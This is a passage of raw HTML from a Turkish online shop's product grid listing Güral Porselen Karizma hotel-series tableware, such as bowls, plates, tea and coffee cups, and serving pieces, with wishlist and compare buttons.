class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" data-id-product="214" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" title="Karizma Salata Kasesi" > Karizma Salata Kasesi </a></h5> <span class="product-reference">Karizma 12</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" title="Karizma Izgara Tabağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/634-home_default/gural-porselen-karizma-izgara-tabagi.jpg" alt="Karizma Izgara Tabağı" title="Karizma Izgara Tabağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_229" href="#" rel="229" onclick="WishlistCart('wishlist_block_list', 'add', '229', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" data-id-product="229" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" title="Karizma Izgara Tabağı" > Karizma Izgara Tabağı </a></h5> <span class="product-reference">Karizma 15</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/229-gural-porselen-karizma-izgara-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" title="Karizma Konsome Kasesi" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/635-home_default/gural-porselen-karizma-konsome-kase.jpg" alt="Karizma Konsome Kasesi - KZM11KS - 11 cm (1 No)" title="Karizma Konsome Kasesi - KZM11KS - 11 cm (1 No)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_230" href="#" rel="230" onclick="WishlistCart('wishlist_block_list', 'add', '230', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" data-id-product="230" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" title="Karizma Konsome Kasesi" > Karizma Konsome Kasesi </a></h5> <span class="product-reference">Karizma 16</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/230-gural-porselen-karizma-konsome-kase.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" title="Karizma Kase Tabağı (3)" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/637-home_default/gural-porselen-karizma-kase-tabagi.jpg" alt="Karizma Kase Tabağı (3)" title="Karizma Kase Tabağı (3)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_231" href="#" rel="231" onclick="WishlistCart('wishlist_block_list', 'add', '231', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" data-id-product="231" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" title="Karizma Kase Tabağı (3)" > Karizma Kase Tabağı (3) </a></h5> <span class="product-reference">Karizma 18</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/231-gural-porselen-karizma-kase-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" title="Karizma Joker Kase" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/638-home_default/gural-porselen-karizma-joker-kase.jpg" alt="Karizma Joker Kase" title="Karizma Joker Kase" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_235" href="#" rel="235" onclick="WishlistCart('wishlist_block_list', 'add', '235', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" data-id-product="235" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" title="Karizma Joker Kase" > Karizma Joker Kase </a></h5> <span class="product-reference">Karizma 19</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/235-gural-porselen-karizma-joker-kase.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" title="Karizma Kayık Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/639-home_default/gural-porselen-karizma-kayik-tabak.jpg" alt="Karizma Kayık Tabak" title="Karizma Kayık Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_240" href="#" rel="240" onclick="WishlistCart('wishlist_block_list', 'add', '240', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" data-id-product="240" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" title="Karizma Kayık Tabak" > Karizma Kayık Tabak </a></h5> <span class="product-reference">Karizma 24</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/240-gural-porselen-karizma-kayik-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" title="Karizma Derin Kayık Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/640-home_default/gural-porselen-karizma-derin-kayik-tabak.jpg" alt="Karizma Derin Kayık Tabak" title="Karizma Derin Kayık Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_243" href="#" rel="243" onclick="WishlistCart('wishlist_block_list', 'add', '243', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" data-id-product="243" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" title="Karizma Derin Kayık Tabak" > Karizma Derin Kayık Tabak </a></h5> <span class="product-reference">Karizma 29</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/243-gural-porselen-karizma-derin-kayik-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" title="Karizma Çay Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/641-home_default/gural-porselen-karizma-cay-fincani.jpg" alt="Karizma Çay Fincanı Tabaklı" title="Karizma Çay Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_244" href="#" rel="244" onclick="WishlistCart('wishlist_block_list', 'add', '244', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" data-id-product="244" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" title="Karizma Çay Fincanı Tabaklı" > Karizma Çay Fincanı Tabaklı </a></h5> <span class="product-reference">Karizma 30</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/244-gural-porselen-karizma-cay-fincani.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" title="Karizma Çay - Nescafe Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/642-home_default/gural-porselen-karizma-cay-fincani-tabakli.jpg" alt="Karizma Çay - Nescafe Fincanı Tabaklı" title="Karizma Çay - Nescafe Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_245" href="#" rel="245" onclick="WishlistCart('wishlist_block_list', 'add', '245', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" data-id-product="245" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" title="Karizma Çay - Nescafe Fincanı Tabaklı" > Karizma Çay - Nescafe Fincanı Tabaklı </a></h5> <span class="product-reference">Karizma 31</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/245-gural-porselen-karizma-cay-fincani-tabakli.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" title="Karizma Nescafe Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/643-home_default/gural-porselen-karizma-nescafe-fincani.jpg" alt="Karizma Nescafe Fincanı Tabaklı" title="Karizma Nescafe Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_246" href="#" rel="246" onclick="WishlistCart('wishlist_block_list', 'add', '246', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" data-id-product="246" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" title="Karizma Nescafe Fincanı Tabaklı" > Karizma Nescafe Fincanı Tabaklı </a></h5> <span class="product-reference">Karizma 32</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/246-gural-porselen-karizma-nescafe-fincani.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" title="Karizma Türk Kahve Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/644-home_default/gural-porselen-karizma-kahve-fincani.jpg" alt="Karizma Türk Kahve Fincanı Tabaklı" title="Karizma Türk Kahve Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_247" href="#" rel="247" onclick="WishlistCart('wishlist_block_list', 'add', '247', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" data-id-product="247" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" title="Karizma Türk Kahve Fincanı Tabaklı" > Karizma Türk Kahve Fincanı Tabaklı </a></h5> <span class="product-reference">Karizma 33</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/247-gural-porselen-karizma-kahve-fincani.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" title="Karizma Kahvedanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/645-home_default/gural-porselen-karizma-kahvedanlik.jpg" alt="Karizma Kahvedanlık" title="Karizma Kahvedanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_249" href="#" rel="249" onclick="WishlistCart('wishlist_block_list', 'add', '249', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" data-id-product="249" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" title="Karizma Kahvedanlık" > Karizma Kahvedanlık </a></h5> <span class="product-reference">Karizma 34</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/249-gural-porselen-karizma-kahvedanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" title="Karizma Sütlük" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/646-home_default/gural-porselen-karizma-sutluk.jpg" alt="Karizma Sütlük" title="Karizma Sütlük" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_252" href="#" rel="252" onclick="WishlistCart('wishlist_block_list', 'add', '252', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" data-id-product="252" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" title="Karizma Sütlük" > Karizma Sütlük </a></h5> <span class="product-reference">Karizma 38</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/252-gural-porselen-karizma-sutluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" title="Karizma Çorbalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/647-home_default/gural-porselen-karizma-corbalik.jpg" alt="Karizma Çorbalık" title="Karizma Çorbalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_255" href="#" rel="255" onclick="WishlistCart('wishlist_block_list', 'add', '255', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" data-id-product="255" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" title="Karizma Çorbalık" > Karizma Çorbalık </a></h5> <span class="product-reference">Karizma 41</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/255-gural-porselen-karizma-corbalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" title="Karizma Kapaklı Şekerlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/648-home_default/gural-porselen-karizma-baharatlik.jpg" alt="Karizma Kapaklı Şekerlik" title="Karizma Kapaklı Şekerlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_256" href="#" rel="256" onclick="WishlistCart('wishlist_block_list', 'add', '256', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" data-id-product="256" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" title="Karizma Kapaklı Şekerlik" > Karizma Kapaklı Şekerlik </a></h5> <span class="product-reference">Karizma 42</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/256-gural-porselen-karizma-baharatlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" title="Karizma Sosluk (1)" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/649-home_default/gural-porselen-karizma-sosluk.jpg" alt="Karizma Sosluk (1)" title="Karizma Sosluk (1)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_257" href="#" rel="257" onclick="WishlistCart('wishlist_block_list', 'add', '257', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" data-id-product="257" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" 